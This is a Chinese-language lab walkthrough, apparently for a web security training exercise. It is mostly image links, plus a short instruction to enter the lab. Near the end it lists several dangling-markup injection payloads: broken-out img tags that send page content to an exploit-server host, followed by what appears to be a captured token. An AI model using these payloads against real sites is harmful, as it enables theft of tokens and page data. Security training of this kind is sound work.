



# 实操



(目前只有图,文字后面有时间补)



点击 “ACCESS THE LAB” 进入实验室。









:"><img src="https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=

1

"><img/src="https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=

1

'><img/src='https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=

1

'><img/src="https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=

1

cC1h1BiVJt

编辑 (opens new window)